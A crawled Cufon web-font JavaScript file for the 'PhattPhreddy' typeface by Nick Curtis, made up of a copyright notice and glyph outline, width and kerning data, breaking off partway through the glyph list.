

--- FILE ---
content_type: application/javascript
request_url: https://filmhiradokonline.hu/includes/PhattPhreddy.font.js
body_size: 9946
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2001 Nick Curtis. All Rights Reserved.
 * 
 * Manufacturer:
 * Nick's Fonts
 * 
 * Designer:
 * Nick Curtis
 * 
 * Vendor URL:
 * http://www.nicksfonts.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"265,-210r-128,259r-48,0r22,-46r-108,-213r150,0r32,63r31,-63r49,0xm216,-299r-53,66r-45,0r30,-66r68,0","w":267},{"d":"146,-218v0,33,-32,56,-68,56v-35,0,-69,-23,-69,-56v0,-32,35,-56,69,-56v35,0,68,23,68,56xm78,-183v18,-4,9,-38,9,-56v0,-6,-3,-9,-9,-9v-19,2,-6,37,-10,55v0,6,4,10,10,10","w":157},{"d":"333,-142v0,82,-79,146,-162,146v-83,0,-162,-64,-162,-146v0,-82,79,-145,162,-145v83,0,162,63,162,145xm152,-58v-1,11,8,18,19,18v12,0,19,-6,19,-18r0,-167v0,-12,-7,-19,-19,-19v-12,0,-19,7,-19,19r0,167xm246,-358r-53,66r-45,0r30,-66r68,0","w":342},{"d":"7,72r21,-210r106,0r20,210r-147,0xm26,-212r110,0r0,60r-110,0r0,-60"},{"d":"281,-283r-67,131r0,152r-143,0r0,-155r-70,-127r149,0r43,76r39,-77r49,0","w":281,"k":{"u":29,"o":45,"e":53,"a":57,"O":49,"A":49,":":45}},{"d":"9,-142v0,-114,149,-186,252,-121v4,-13,30,-12,46,-9r-23,26v31,31,48,67,48,107v3,112,-150,185,-251,118v-5,13,-31,11,-47,9r24,-25v-32,-28,-49,-64,-49,-105xm190,-184v-2,-25,9,-61,-19,-60v-12,0,-19,7,-19,19r0,82xm152,-99v1,25,-7,61,19,59v13,0,19,-6,19,-18r0,-83","w":340},{"d":"295,0r-152,0r-8,-29r-75,0r-11,29r-46,0r106,-284r73,0xm123,-73r-20,-72r-27,72r47,0xm223,-359r-53,66r-45,0r30,-66r68,0","w":298},{"w":360},{"d":"183,-49v12,0,27,-9,27,-20r0,-215r43,0r0,215v1,51,-61,73,-120,73v-64,0,-122,-27,-121,-85r0,-203r143,0r0,210v0,17,10,25,28,25xm199,-292r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0","w":264},{"d":"224,0r-218,0r0,-284r143,0r0,241r75,0r0,43","w":230,"k":{"y":53,"Y":57,"W":53,"V":53,"T":41,"-":34}},{"d":"282,-106v0,64,-67,112,-137,112v-70,0,-137,-48,-137,-112v0,-66,67,-113,137,-113v70,0,137,47,137,113xm164,-56r0,-92v0,-12,-7,-19,-19,-19v-13,0,-19,7,-19,19r0,92v0,12,6,19,19,19v12,0,19,-7,19,-19xm178,-279v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm113,-279v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":290},{"d":"295,0r-152,0r-8,-29r-75,0r-11,29r-46,0r106,-284r73,0xm123,-73r-20,-72r-27,72r47,0xm209,-294r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0","w":298},{"d":"333,-142v0,82,-79,146,-162,146v-83,0,-162,-64,-162,-146v0,-82,79,-145,162,-145v83,0,162,63,162,145xm152,-58v-1,11,8,18,19,18v12,0,19,-6,19,-18r0,-167v0,-12,-7,-19,-19,-19v-12,0,-19,7,-19,19r0,167xm229,-345v3,74,-48,46,-95,40v-4,6,-12,5,-22,5v-3,-73,52,-42,96,-39v3,-1,4,-3,4,-6r17,0","w":342},{"d":"219,-214v-1,24,-10,32,-26,46v30,36,44,64,44,84v1,53,-56,84,-115,84v-60,0,-111,-20,-111,-71v0,-27,13,-47,39,-61v-6,-12,-35,-46,-35,-72v0,-44,54,-79,100,-78v51,0,105,21,104,68xm163,-201v19,-6,16,-31,-4,-29v-19,6,-8,14,4,29xm99,-56v-4,-16,-17,-26,-24,-39v-32,8,-21,48,7,48v12,1,17,-2,17,-9","w":248},{"d":"295,0r-152,0r-8,-29r-75,0r-11,29r-46,0r106,-284r73,0xm123,-73r-20,-72r-27,72r47,0xm211,-344v3,74,-48,46,-95,40v-4,6,-12,5,-22,5v-3,-73,52,-42,96,-39v3,-1,4,-3,4,-6r17,0","w":298},{"d":"157,-224r-143,0r0,-60r143,0r0,60xm157,-22v0,41,-30,71,-71,71r-92,0r0,-44v11,0,22,1,21,-11r0,-204r142,0r0,188","w":172},{"d":"153,0r-143,0r0,-210r143,0r0,210xm107,-233r-45,0r-53,-66r68,0"},{"d":"132,-289v71,0,34,116,-5,126v-13,-11,1,-27,0,-46v-19,-2,-34,-18,-34,-40v0,-23,18,-40,39,-40xm46,-289v70,4,35,115,-5,126v-14,-11,1,-27,0,-46v-20,-3,-35,-18,-35,-40v0,-23,19,-41,40,-40","w":179},{"d":"153,0r-143,0r0,-284r143,0r0,284xm154,-359r-53,66r-45,0r30,-66r68,0","w":160},{"d":"281,-283r-67,131r0,152r-143,0r0,-155r-70,-127r149,0r43,76r39,-77r49,0xm177,-339v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm112,-339v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":281},{"d":"7,-107v0,-91,126,-141,210,-95v66,-39,160,-6,171,59v2,13,5,31,5,54r-102,0v6,50,50,51,100,37r0,44v-59,15,-127,21,-175,-3v-85,45,-209,-4,-209,-96xm335,-132v-4,-49,-39,-47,-43,0r43,0xm162,-56r0,-92v0,-12,-6,-19,-18,-19v-12,0,-19,7,-19,19r0,92v0,12,7,19,19,19v12,0,18,-7,18,-19","w":399},{"d":"152,0r-143,0r0,-284r143,0r0,284xm113,-341v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm48,-341v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":160},{"d":"326,0r-143,0r-36,-89r0,89r-143,0r0,-284r143,0r0,133r136,-92r25,35r-54,37","w":329,"k":{"y":49,"o":29,"e":24}},{"d":"153,0r-143,0r0,-284r143,0r0,284xm106,-294r-45,0r-53,-66r68,0","w":160},{"d":"151,-75v-2,46,78,34,108,19r16,40v-33,13,-68,20,-105,20v-84,0,-163,-64,-163,-146v0,-120,151,-179,268,-126r-16,40v-45,-20,-108,-22,-108,31r0,122xm172,14v20,5,36,25,36,48v1,52,-74,69,-96,20r13,-12v14,19,40,14,40,-8v0,-16,-18,-27,-33,-15v-3,-1,-13,-8,-17,-9r31,-46r38,0","w":281},{"d":"165,-210v22,54,96,145,25,196v-36,26,-122,25,-172,9r12,-42v22,6,43,-7,36,-29v-17,-51,-51,-90,-55,-151v12,-77,121,-67,194,-44v-5,17,-9,30,-12,41v-16,-3,-37,-2,-28,20","w":232},{"d":"352,-111r-344,0r0,-60r344,0r0,60","w":360},{"d":"7,-288v124,-3,183,188,99,280v-29,32,-60,50,-99,50r0,-43v8,0,16,-8,18,-25v4,-42,21,-211,-18,-219r0,-43","w":152},{"d":"36,-203v75,-24,258,-36,258,52r0,151r-204,0v-47,1,-82,-31,-82,-76v1,-64,61,-78,136,-77v1,-17,-7,-22,-27,-23v-17,0,-40,4,-67,14xm144,-107v-30,2,-36,64,0,64r0,-64xm189,-233r-45,0r-53,-66r68,0","w":301},{"d":"44,-185v16,0,30,15,30,31v0,15,-15,30,-30,30v-16,0,-30,-14,-30,-30v0,-17,14,-31,30,-31","w":87},{"d":"153,-224r-143,0r0,-60r143,0r0,60xm153,0r-143,0r0,-210r143,0r0,210"},{"d":"86,-76r-11,0r-71,-62r71,-61r11,0r-31,61","w":89},{"d":"156,-224v-4,16,39,56,45,73r38,0r0,43r-30,0v-2,29,-14,52,-38,66v26,7,59,2,75,-12r28,33v-21,17,-47,25,-78,25v-33,0,-56,-15,-87,-15v-25,0,-46,6,-63,18r-24,-35v28,-12,59,-40,39,-80r-48,0r0,-43r19,0v-51,-96,82,-169,174,-118v27,14,50,40,51,76r-44,0v3,-19,-27,-43,-46,-41v-8,1,-11,4,-11,10","w":286},{"d":"339,0r-132,0r0,-130r-77,111r-80,-108r0,127r-43,0r0,-284r97,0r64,87r60,-87r111,0r0,284","w":345},{"d":"6,-107v-2,-97,144,-144,223,-87r18,-16r33,0r-34,29v22,21,34,46,34,75v2,96,-142,145,-223,88r-18,15r-33,0r34,-29v-22,-21,-34,-46,-34,-75xm162,-137v1,-17,-2,-30,-19,-30v-28,-1,-17,38,-19,63xm143,-37v31,0,15,-44,19,-71r-38,32v-1,20,-1,39,19,39","w":286},{"d":"128,-278v71,0,129,66,129,139v0,73,-57,141,-129,139r-71,0r0,-43v36,3,60,-3,54,-43v-50,-4,-99,-44,-99,-96v0,-57,58,-96,116,-96xm111,-150r0,-63v0,-9,-4,-13,-13,-13v-27,3,-9,51,-14,76v0,9,5,13,14,13v9,0,13,-4,13,-13","w":269},{"d":"222,-203v84,-44,190,7,174,114r-102,0v10,58,44,54,101,37r0,44v-69,18,-156,21,-199,-18v-53,47,-194,35,-190,-50v2,-63,62,-78,137,-77v1,-16,-5,-24,-22,-24v-12,1,-63,9,-71,15r-16,-40v48,-19,142,-29,188,-1xm339,-132v0,-25,-20,-49,-36,-27v-4,7,-7,16,-8,27r44,0xm143,-100v-27,5,-35,53,0,53r0,-53","w":402},{"d":"146,-76r-11,0r-71,-62r71,-61r11,0r-30,61xm88,-76r-11,0r-71,-62r71,-61r11,0r-30,61","w":152},{"d":"45,-167v-70,0,-34,-115,5,-125v13,10,-2,27,0,45v20,3,35,18,35,40v0,22,-19,40,-40,40","w":88},{"d":"103,-299r-53,66r-45,0r30,-66r68,0","w":108},{"d":"251,0r-148,0r-24,-51r-25,51r-47,0r48,-101r-52,-109r147,0r25,51r24,-51r48,0r-48,101","w":253,"k":{"e":21}},{"d":"167,-290r-46,57r-39,0r26,-57r59,0xm239,-290r-46,57r-39,0r26,-57r59,0xm282,-106v0,64,-67,112,-137,112v-70,0,-137,-48,-137,-112v0,-66,67,-113,137,-113v70,0,137,47,137,113xm164,-56r0,-92v0,-12,-7,-19,-19,-19v-13,0,-19,7,-19,19r0,92v0,12,6,19,19,19v12,0,19,-7,19,-19","w":290},{"d":"36,-203v75,-24,258,-36,258,52r0,151r-204,0v-47,1,-82,-31,-82,-76v1,-64,61,-78,136,-77v1,-17,-7,-22,-27,-23v-17,0,-40,4,-67,14xm144,-107v-30,2,-36,64,0,64r0,-64xm223,-231r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0","w":301},{"d":"213,0r-207,0r0,-284r200,0r0,44r-57,0r0,71r57,0r0,43r-57,0r0,83r64,0r0,43xm126,-293r-45,0r-53,-66r68,0","w":219},{"d":"55,-314v21,0,40,18,40,40v0,22,-18,41,-40,41v-21,0,-40,-20,-40,-41v0,-21,19,-40,40,-40xm55,-260v7,0,14,-7,14,-14v0,-7,-7,-14,-14,-14v-7,0,-14,7,-14,14v0,7,7,14,14,14","w":108},{"d":"6,-26v3,-53,122,-55,125,0v-3,54,-122,54,-125,0","w":137},{"d":"295,0r-152,0r-8,-29r-75,0r-11,29r-46,0r106,-284r73,0xm123,-73r-20,-72r-27,72r47,0xm179,-341v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm114,-341v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":298},{"d":"164,-350r-46,57r-39,0r26,-57r59,0xm236,-350r-46,57r-39,0r26,-57r59,0xm183,-49v12,0,27,-9,27,-20r0,-215r43,0r0,215v1,51,-61,73,-120,73v-64,0,-122,-27,-121,-85r0,-203r143,0r0,210v0,17,10,25,28,25","w":264},{"d":"24,-210v0,-41,30,-67,70,-68r92,0r0,43v-18,-3,-22,7,-20,25r16,0r0,43r-16,0r0,167r-142,0r0,-167r-16,0r0,-43r16,0","w":194},{"d":"34,-138r-30,-61r11,0r71,61r-71,62r-11,0","w":89},{"d":"36,-203v75,-24,258,-36,258,52r0,151r-204,0v-47,1,-82,-31,-82,-76v1,-64,61,-78,136,-77v1,-17,-7,-22,-27,-23v-17,0,-40,4,-67,14xm144,-107v-30,2,-36,64,0,64r0,-64xm197,-278v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm132,-278v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":301},{"d":"168,-284v73,-1,132,46,131,116v-1,77,-63,122,-149,115r0,53r-143,0r0,-284r161,0xm189,-123v-4,-47,21,-123,-39,-117r0,144v24,1,41,-7,39,-27","w":306,"k":{"a":24,"A":41,".":66,",":62}},{"d":"183,-49v12,0,27,-9,27,-20r0,-215r43,0r0,215v1,51,-61,73,-120,73v-64,0,-122,-27,-121,-85r0,-203r143,0r0,210v0,17,10,25,28,25xm211,-360r-53,66r-45,0r30,-66r68,0","w":264},{"d":"7,-96v1,-67,74,-109,155,-102r0,-8r-37,0r0,-22r34,0v-4,-8,-21,-7,-34,-7r0,-43v57,-3,91,11,124,50r33,0r0,22r-18,0v57,98,-8,212,-122,212v-67,0,-136,-41,-135,-102xm121,72r-58,0r58,0xm144,-34v34,0,12,-66,18,-100v1,-10,-9,-17,-18,-17v-35,0,-13,66,-19,100v-1,11,10,17,19,17","w":291},{"d":"96,65v-57,4,-109,-41,-83,-98v15,-32,44,-57,38,-109r96,0v40,28,21,94,2,132v-10,21,17,20,35,18r11,42v-33,9,-66,13,-99,15xm41,-213r121,0r0,60r-121,0r0,-60","w":199},{"d":"338,-184v48,0,89,44,89,92v0,48,-40,92,-89,92v-49,0,-89,-44,-89,-92v0,-48,41,-92,89,-92xm333,-282r-162,282r-70,0r162,-282r70,0xm96,-282v49,0,89,44,89,92v0,48,-40,91,-89,91v-49,0,-89,-43,-89,-91v0,-48,40,-92,89,-92xm364,-41r0,-102v0,-6,-3,-9,-9,-9v-6,0,-10,3,-10,9r0,102v0,6,4,10,10,10v6,0,9,-4,9,-10xm122,-139r0,-103v0,-6,-3,-9,-9,-9v-6,0,-10,3,-10,9r0,103v0,6,4,9,10,9v6,0,9,-3,9,-9","w":434},{"d":"151,-210v81,-6,138,33,138,105v1,65,-49,106,-116,105r-165,0r0,-284r143,0r0,74xm181,-60r0,-89v1,-17,-13,-19,-30,-18r0,124v17,1,30,-1,30,-17","w":297,"k":{"y":37,"v":37}},{"d":"66,-93v-1,-25,-9,-28,-30,-48r77,-94r-103,0r0,-43r194,0r-46,56v78,67,43,176,-43,205v-33,11,-66,18,-103,17v-1,-14,2,-31,-1,-43v29,1,56,-23,55,-50","w":214},{"d":"192,-350r-46,57r-39,0r26,-57r59,0xm264,-350r-46,57r-39,0r26,-57r59,0xm333,-142v0,82,-79,146,-162,146v-83,0,-162,-64,-162,-146v0,-82,79,-145,162,-145v83,0,162,63,162,145xm152,-58v-1,11,8,18,19,18v12,0,19,-6,19,-18r0,-167v0,-12,-7,-19,-19,-19v-12,0,-19,7,-19,19r0,167","w":342},{"d":"107,-111r-99,0r0,-60r99,0r0,60","w":114},{"d":"8,-107v0,-93,136,-150,202,-83v25,25,31,50,31,101r-101,0v5,51,50,51,100,37r0,44v-104,30,-232,12,-232,-99xm184,-132v-4,-48,-40,-48,-44,0r44,0xm165,-278v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm100,-278v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":249},{"d":"153,0r-143,0r0,-210r143,0r0,210xm116,-278v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm51,-278v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24"},{"d":"36,-203v75,-24,258,-36,258,52r0,151r-204,0v-47,1,-82,-31,-82,-76v1,-64,61,-78,136,-77v1,-17,-7,-22,-27,-23v-17,0,-40,4,-67,14xm144,-107v-30,2,-36,64,0,64r0,-64xm221,-280v3,74,-48,46,-95,40v-4,6,-12,5,-22,5v-3,-73,52,-42,96,-39v3,-1,4,-3,4,-6r17,0","w":301},{"d":"268,-40r-13,0r0,40r-143,0r0,-40r-104,0r135,-238r112,0r0,195r13,0r0,43xm112,-83r0,-53r-30,53r30,0","w":275},{"w":95},{"d":"126,-280v3,74,-48,46,-95,40v-4,6,-12,5,-22,5v-3,-73,52,-42,96,-39v3,-1,4,-3,4,-6r17,0","w":134},{"d":"153,0r-143,0r0,-210r143,0r0,210xm154,-299r-53,66r-45,0r30,-66r68,0"},{"d":"121,-289v33,0,44,36,29,62v0,0,-23,80,-39,47v-21,-45,-22,-38,-27,-76v-3,-21,17,-33,37,-33xm41,-289v33,0,44,34,30,62v0,0,-24,79,-39,47v-21,-45,-22,-38,-27,-76v-3,-20,16,-33,36,-33","w":161},{"d":"155,-192v50,3,99,44,99,96v0,56,-57,96,-115,96v-71,0,-130,-67,-130,-139v0,-72,59,-140,130,-139r71,0r0,43v-36,-3,-61,3,-55,43xm168,-52v27,-3,9,-51,14,-76v0,-9,-5,-13,-14,-13v-9,0,-13,4,-13,13r0,63v0,9,4,13,13,13","w":263},{"d":"36,-203v75,-24,258,-36,258,52r0,151r-204,0v-47,1,-82,-31,-82,-76v1,-64,61,-78,136,-77v1,-17,-7,-22,-27,-23v-17,0,-40,4,-67,14xm144,-107v-30,2,-36,64,0,64r0,-64xm165,-314v21,0,40,18,40,40v0,22,-18,41,-40,41v-21,0,-40,-20,-40,-41v0,-21,19,-40,40,-40xm165,-260v7,0,14,-7,14,-14v0,-7,-7,-14,-14,-14v-7,0,-14,7,-14,14v0,7,7,14,14,14","w":301},{"d":"157,-247v81,-7,148,32,149,105v0,72,-68,112,-149,105r0,37r-142,0r0,-284r142,0r0,37xm197,-107v-2,-44,14,-103,-40,-97r0,124v24,2,41,-7,40,-27","w":321},{"d":"261,0r-80,0r-131,-129r0,129r-44,0r0,-284r98,0r114,111r0,-107r43,0r0,280","w":267},{"d":"153,0r-143,0r0,-210r143,0r0,210xm143,-231r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0"},{"d":"6,-134v3,-53,122,-55,125,0v-3,54,-122,54,-125,0xm6,-26v3,-53,122,-55,125,0v-3,54,-122,54,-125,0","w":137},{"d":"172,-111r-164,0r0,-60r164,0r0,60","w":180},{"d":"8,-107v0,-93,136,-150,202,-83v25,25,31,50,31,101r-101,0v5,51,50,51,100,37r0,44v-104,30,-232,12,-232,-99xm184,-132v-4,-48,-40,-48,-44,0r44,0xm157,-233r-45,0r-53,-66r68,0","w":249},{"d":"32,-126v-22,-56,29,-96,84,-93v33,1,66,7,99,17r-12,41v-14,-3,-36,-2,-26,17v18,34,27,46,27,78v0,79,-125,82,-196,61r11,-42v19,6,41,-8,34,-27v0,0,-8,-17,-21,-52","w":222},{"d":"218,-145r-33,0r-5,20r28,0r0,56r-43,0r-11,41r-60,0r11,-41r-17,0r-11,41r-60,0r11,-41r-18,0r0,-56r33,0r6,-20r-29,0r0,-56r43,0r12,-41r59,0r-11,41r17,0r11,-41r60,0r-11,41r18,0r0,56xm125,-145r-17,0r-5,20r17,0","w":228},{"d":"146,42v-124,4,-183,-187,-100,-280v29,-32,61,-50,100,-50r0,43v-8,0,-16,8,-18,25v-5,33,-23,212,18,219r0,43","w":152},{"d":"282,-106v0,64,-67,112,-137,112v-70,0,-137,-48,-137,-112v0,-66,67,-113,137,-113v70,0,137,47,137,113xm164,-56r0,-92v0,-12,-7,-19,-19,-19v-13,0,-19,7,-19,19r0,92v0,12,6,19,19,19v12,0,19,-7,19,-19xm206,-232r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0","w":290},{"d":"104,-278v57,-4,109,41,83,98v-15,32,-44,57,-38,109r-96,0v-40,-28,-21,-94,-2,-132v10,-21,-17,-20,-35,-18r-11,-42v33,-9,66,-13,99,-15xm159,0r-120,0r0,-60r120,0r0,60","w":199},{"d":"333,-142v0,82,-79,146,-162,146v-83,0,-162,-64,-162,-146v0,-82,79,-145,162,-145v83,0,162,63,162,145xm152,-58v-1,11,8,18,19,18v12,0,19,-6,19,-18r0,-167v0,-12,-7,-19,-19,-19v-12,0,-19,7,-19,19r0,167xm204,-342v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm139,-342v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":342},{"d":"8,-107v0,-93,136,-150,202,-83v25,25,31,50,31,101r-101,0v5,51,50,51,100,37r0,44v-104,30,-232,12,-232,-99xm184,-132v-4,-48,-40,-48,-44,0r44,0xm206,-299r-53,66r-45,0r30,-66r68,0","w":249},{"d":"129,-231r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0","w":134},{"d":"213,0r-207,0r0,-284r200,0r0,44r-57,0r0,71r57,0r0,43r-57,0r0,83r64,0r0,43xm174,-360r-53,66r-45,0r30,-66r68,0","w":219},{"d":"153,0r-143,0r0,-210r143,0r0,210"},{"d":"159,-54v11,1,17,-7,17,-17r0,-139r143,0r0,210r-143,0r0,-10v-63,37,-166,22,-167,-60r-1,-140r134,0r0,139v0,11,6,17,17,17xm179,-233r-45,0r-53,-66r68,0","w":326},{"d":"-2,6r184,0r0,30r-184,0r0,-30","w":180},{"d":"247,-240r-46,0r0,240r-143,0r0,-240r-46,0r0,-44r235,0r0,44","w":258,"k":{"y":45,"w":45,"u":41,"r":41,"o":41,"e":45,"a":45,"O":37,"A":41,".":37}},{"d":"170,-289r-119,337r-52,0r119,-337r52,0","w":168},{"d":"159,-54v11,1,17,-7,17,-17r0,-139r143,0r0,210r-143,0r0,-10v-63,37,-166,22,-167,-60r-1,-140r134,0r0,139v0,11,6,17,17,17xm224,-299r-53,66r-45,0r30,-66r68,0","w":326},{"d":"84,-166v18,-33,-6,-69,-44,-57r-12,-42v84,-32,209,-27,209,75v0,59,-36,100,-52,149r58,0r-1,41r-230,0","w":254},{"d":"9,-109v-1,-84,79,-122,170,-107r-6,42v-71,-20,-32,68,-42,115v4,18,12,17,40,17r0,42v-91,6,-161,-27,-162,-109xm125,12v20,5,36,25,36,48v1,52,-74,69,-96,20r13,-12v14,19,40,14,40,-8v0,-16,-18,-27,-33,-15v-3,-1,-13,-8,-17,-9r31,-46r38,0","w":187},{"d":"152,0r-143,0r0,-284r143,0r0,284xm143,-293r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0","w":160},{"d":"45,-167v-70,0,-34,-115,5,-125v13,10,-2,27,0,45v20,3,35,18,35,40v0,22,-19,40,-40,40xm131,-167v-70,-4,-35,-114,5,-125v15,10,-1,26,0,45v20,3,35,18,35,40v0,23,-19,41,-40,40","w":179,"k":{"A":66}},{"d":"44,-185v16,0,30,15,30,31v0,15,-15,30,-30,30v-16,0,-30,-14,-30,-30v0,-17,14,-31,30,-31","w":87},{"d":"7,-142v0,-79,78,-145,162,-145v36,0,70,7,101,20r-17,39v-36,-16,-103,-20,-103,27r0,143v0,12,7,18,19,18v13,0,19,-6,19,-18r0,-122r139,0r0,138v-45,27,-101,46,-158,46v-82,0,-162,-64,-162,-146","w":333},{"d":"205,-126r-57,0r0,126r-143,0r0,-284r200,0r0,44r-57,0r0,71r57,0r0,43","w":210,"k":{"A":37}},{"d":"282,-106v0,64,-67,112,-137,112v-70,0,-137,-48,-137,-112v0,-66,67,-113,137,-113v70,0,137,47,137,113xm164,-56r0,-92v0,-12,-7,-19,-19,-19v-13,0,-19,7,-19,19r0,92v0,12,6,19,19,19v12,0,19,-7,19,-19xm209,-280v3,74,-48,46,-95,40v-4,6,-12,5,-22,5v-3,-73,52,-42,96,-39v3,-1,4,-3,4,-6r17,0","w":290},{"d":"281,-283r-67,131r0,152r-143,0r0,-155r-70,-127r149,0r43,76r39,-77r49,0xm230,-359r-53,66r-45,0r30,-66r68,0","w":281},{"d":"265,-210r-93,210r-73,0r-96,-210r149,0r33,73r33,-73r47,0","w":268,"k":{"o":29,"g":24,"e":33,"a":33}},{"d":"7,-68v1,-43,35,-76,69,-93v-44,-65,6,-121,83,-121v25,0,54,5,77,11r0,40v-26,-2,-45,11,-29,37r43,71v12,-9,22,-20,29,-33r37,22v-11,19,-25,35,-43,47r54,87r-155,0r-9,-15v-53,31,-159,23,-156,-53xm105,-112v-30,21,-2,79,35,58","w":333},{"d":"183,-49v12,0,27,-9,27,-20r0,-215r43,0r0,215v1,51,-61,73,-120,73v-64,0,-122,-27,-121,-85r0,-203r143,0r0,210v0,17,10,25,28,25xm167,-340v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm102,-340v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":264},{"d":"333,-142v0,82,-79,146,-162,146v-83,0,-162,-64,-162,-146v0,-82,79,-145,162,-145v83,0,162,63,162,145xm152,-58v-1,11,8,18,19,18v12,0,19,-6,19,-18r0,-167v0,-12,-7,-19,-19,-19v-12,0,-19,7,-19,19r0,167","w":342,"k":{"a":12,"Y":49,"X":33,"W":29,"V":33,"T":41,".":45,",":45}},{"d":"282,-106v0,64,-67,112,-137,112v-70,0,-137,-48,-137,-112v0,-66,67,-113,137,-113v70,0,137,47,137,113xm164,-56r0,-92v0,-12,-7,-19,-19,-19v-13,0,-19,7,-19,19r0,92v0,12,6,19,19,19v12,0,19,-7,19,-19","w":290,"k":{"y":37,"x":29,"w":29,"s":24,",":21}},{"d":"151,-75v-2,46,78,34,108,19r16,40v-33,13,-68,20,-105,20v-84,0,-163,-64,-163,-146v0,-120,151,-179,268,-126r-16,40v-45,-20,-108,-22,-108,31r0,122","w":281},{"d":"10,-210v37,-1,60,-32,56,-74r108,0r0,74r30,0r0,43r-30,0r0,167r-142,0r0,-167r-22,0r0,-43","w":213,"k":{"g":24}},{"d":"54,-188v28,-89,155,-127,258,-81r-21,38v-49,-20,-107,-17,-102,43r95,0r-20,36r-75,0r0,17r66,0r-20,36r-46,0v-11,54,37,62,85,48r0,44v-98,27,-195,-17,-220,-92r-39,0r20,-36r12,0r0,-17r-32,0r20,-36r19,0","w":326},{"d":"152,0r-143,0r0,-284r143,0r0,284","w":160},{"d":"183,-291r-47,57r-39,0r26,-57r60,0xm255,-291r-47,57r-39,0r26,-57r60,0xm159,-54v11,1,17,-7,17,-17r0,-139r143,0r0,210r-143,0r0,-10v-63,37,-166,22,-167,-60r-1,-140r134,0r0,139v0,11,6,17,17,17","w":326},{"d":"295,-283r-107,283r-73,0r-114,-283r151,0r51,122r46,-122r46,0","w":295,"k":{"u":24,"o":49,"e":41,"a":53,"O":33,"G":33,"A":74,";":45,":":45,".":78,",":74}},{"d":"213,0r-207,0r0,-284r200,